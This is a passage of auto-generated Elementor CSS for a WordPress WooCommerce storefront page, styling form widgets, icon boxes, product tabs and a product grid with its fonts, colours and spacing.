--e-global-color-primary );}.elementor-widget-shortcode .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-b359489 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-6fe761b{text-align:center;}.elementor-21433 .elementor-element.elementor-element-6fe761b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;color:#1C3058;}.elementor-21433 .elementor-element.elementor-element-b7f1222{--display:flex;--min-height:10px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-image [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-21433 .elementor-element.elementor-element-989f192{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-989f192.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-f8f59ec{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-f8f59ec.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-f20c0a7{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-f20c0a7.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-3249583{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-3249583.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-3178956{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-3178956.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-aa4ba21{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-aa4ba21.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-caa8d9e{--display:flex;--min-height:10px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-21433 .elementor-element.elementor-element-fa12107{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-fa12107.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-bfcd4d3{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-bfcd4d3.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-1adb4bb{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-1adb4bb.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-4bfe842{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-4bfe842.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-23cefe6{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-23cefe6.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-28769ae{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-28769ae.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-324618a{--display:flex;--min-height:10px;}.elementor-21433 .elementor-element.elementor-element-cd4fd27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-21433 .elementor-element.elementor-element-cd4fd27:not(.elementor-motion-effects-element-type-background), .elementor-21433 .elementor-element.elementor-element-cd4fd27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-e787326{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-21433 .elementor-element.elementor-element-09211d8{--display:flex;--min-height:0px;border-style:groove;--border-style:groove;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:38px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-e35ccbe .elementor-icon-wrapper{text-align:center;}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-stacked .elementor-icon{background-color:#D4AF37D6;color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-default .elementor-icon{color:#D4AF37D6;border-color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-default .elementor-icon svg{fill:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-e35ccbe .elementor-icon{font-size:30px;}.elementor-21433 .elementor-element.elementor-element-e35ccbe .elementor-icon svg{height:30px;}.elementor-widget-image-box [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image-box [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-21433 .elementor-element.elementor-element-ca22224 .elementor-image-box-title{margin-bottom:7px;font-family:"Montserrat", Sans-serif;font-size:11px;color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-5b66eae{--display:flex;--min-height:0px;border-style:groove;--border-style:groove;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:38px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-4142cfa .elementor-icon-wrapper{text-align:center;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-stacked .elementor-icon{background-color:#D4AF37D6;color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-default .elementor-icon{color:#D4AF37D6;border-color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-default .elementor-icon svg{fill:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-4142cfa .elementor-icon{font-size:30px;}.elementor-21433 .elementor-element.elementor-element-4142cfa .elementor-icon svg{height:30px;}.elementor-21433 .elementor-element.elementor-element-33c4785 .elementor-image-box-title{margin-bottom:7px;font-family:"Montserrat", Sans-serif;font-size:11px;color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-f419310{--display:flex;--min-height:0px;border-style:groove;--border-style:groove;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:38px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-ee5cc05 .elementor-icon-wrapper{text-align:center;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-stacked .elementor-icon{background-color:#D4AF37D6;color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-default .elementor-icon{color:#D4AF37D6;border-color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-default .elementor-icon svg{fill:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-ee5cc05 .elementor-icon{font-size:30px;}.elementor-21433 .elementor-element.elementor-element-ee5cc05 .elementor-icon svg{height:30px;}.elementor-21433 .elementor-element.elementor-element-61fd20f .elementor-image-box-title{margin-bottom:7px;font-family:"Montserrat", Sans-serif;font-size:11px;color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-9a4e2e2{--display:flex;--min-height:0px;border-style:groove;--border-style:groove;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:38px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-03c82bf .elementor-icon-wrapper{text-align:center;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-stacked .elementor-icon{background-color:#D4AF37D6;color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-default .elementor-icon{color:#D4AF37D6;border-color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-default .elementor-icon svg{fill:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-03c82bf .elementor-icon{font-size:30px;}.elementor-21433 .elementor-element.elementor-element-03c82bf .elementor-icon svg{height:30px;}.elementor-21433 .elementor-element.elementor-element-7f2bdbc .elementor-image-box-title{margin-bottom:7px;font-family:"Montserrat", Sans-serif;font-size:11px;color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-2b5cdb0c:not(.elementor-motion-effects-element-type-background), .elementor-21433 .elementor-element.elementor-element-2b5cdb0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-21433 .elementor-element.elementor-element-2b5cdb0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-21433 .elementor-element.elementor-element-2b5cdb0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21433 .elementor-element.elementor-element-3dffa240 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-product-data-tabs [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-data-tabs [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.woocommerce .elementor-21433 .elementor-element.elementor-element-af59293 .woocommerce-tabs ul.wc-tabs li a{font-family:"Montserrat", Sans-serif;font-size:17px;}.woocommerce .elementor-21433 .elementor-element.elementor-element-af59293 .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Montserrat", Sans-serif;}.woocommerce .elementor-21433 .elementor-element.elementor-element-af59293 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Montserrat", Sans-serif;font-size:40px;}.elementor-21433 .elementor-element.elementor-element-d5214c3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:5%;--margin-bottom:5%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-21433 .elementor-element.elementor-element-bce97b2{text-align:center;}.elementor-21433 .elementor-element.elementor-element-bce97b2 .elementor-heading-title{font-family:"Questrial", Sans-serif;font-size:28px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:19px;color:#071579;}.elementor-21433 .elementor-element.elementor-element-354eebf{--display:flex;}.elementor-widget-premium-woo-products [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-woo-products [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woocommerce .premium-woo-product-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products .premium-woo-products-details-wrap .premium-woo-atc-button .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce li.product .price{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce li.product .price del{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce .woocommerce-loop-product__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce .woocommerce-loop-product__title:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woocommerce .premium-woo-product-category{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce .premium-woo-products-details-wrap .premium-woo-atc-button .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}#premium-woo-quick-view-{{ID}} .premium-qv-badge .corner{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}#premium-woo-quick-view-{{ID}} .woocommerce-loop-product__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}#premium-woo-quick-view-{{ID}} div.product p.price{color:var( --e-global-color-text );}#premium-woo-quick-view-{{ID}} div.product p.price, .premium-woo-quick-view-{{ID}} div.product p.price ins{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#premium-woo-quick-view-{{ID}} .price del{color:var( --e-global-color-text );}#premium-woo-quick-view-{{ID}} .premium-woo-qv-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#premium-woo-quick-view-{{ID}} .premium-woo-atc-button button.button.alt{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}#premium-woo-quick-view-{{ID}} .flex-control-nav a{background-color:var( --e-global-color-secondary );}#premium-woo-quick-view-{{ID}} a.flex-active{background-color:var( --e-global-color-primary );}#premium-woo-quick-view-{{ID}} .flex-direction-nav li a{color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woocommerce .premium-woo-qv-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce .premium-woo-products-details-wrap .premium-woo-qv-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-woo-products .premium-woo-products-pagination ul li > .page-numbers{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-woo-products .premium-woo-load-more-btn{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woo-load-more-btn .premium-loader{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-woo-products .premium-woocommerce:not(.premium-woo-skin-grid-10) .premium-woo-product-sale-wrap .premium-woo-product-onsale, .elementor-widget-premium-woo-products .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-sale-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-woo-products .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-sale-wrap::after{border-left-color:var( --e-global-color-secondary );border-right-color:var( --e-global-color-secondary );}.elementor-widget-premium-woo-products .premium-woo-product-sale-wrap .premium-woo-product-onsale{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products:not([data-widget_type="premium-woo-products.grid-10"]) .premium-woo-product-featured-wrap .premium-woo-product-featured, .elementor-widget-premium-woo-products[data-widget_type="premium-woo-products.grid-10"] .premium-woo-product-featured-wrap{background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-featured-wrap::after{border-left-color:var( --e-global-color-primary );border-right-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woo-product-featured-wrap .premium-woo-product-featured{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-woo-products ul.slick-dots li{color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woocommerce ul.slick-dots li.slick-active{color:var( --e-global-color-secondary );}.elementor-widget-premium-woo-products .pa-out-of-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-products-inner li.product{width:25%;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-products-details-wrap, .elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-product__link{text-align:center;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce:not(.premium-woo-products-marquee) li.product{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce:not(.premium-woo-products-marquee) ul.products{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-products-marquee ul.products{--pa-marquee-spacing:10px;}#premium-woo-quick-view-af279f9{--pa-qv-align:inline;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce .woocommerce-loop-product__link img{height:200px;object-fit:contain;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce .premium-woo-products-details-wrap .premium-woo-atc-button .button{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;line-height:7px;letter-spacing:1px;word-spacing:0px;padding:10px 10px 10px 10px;color:#FFFFFF;background-color:transparent;background-image:linear-gradient(180deg, #1C3058 0%, #1C3058 100%);border-style:solid;border-width:3px 3px 3px 3px;border-color:#1C3058;border-radius:7px 7px 7px 7px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce .premium-woo-products-details-wrap .premium-woo-atc-button .button:hover{color:#1C3058;background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);border-style:solid;border-color:#1C3058;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce li.product .price{color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:500;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce .woocommerce-loop-product__title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce .woocommerce-loop-product__title:hover{color:#000000;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce:not(.premium-woo-skin-grid-10) .premium-woo-product-sale-wrap .premium-woo-product-onsale{min-height:20px;min-width:20px;line-height:32px;font-size:10px;border-radius:1000px 1000px 1000px 1000px;padding:5px 5px 5px 5px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce:not(.premium-woo-skin-grid-10) .premium-woo-product-sale-wrap .premium-woo-product-onsale, .elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-sale-wrap{background-color:#922DBC;margin:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce.premium-woo-skin-grid-10 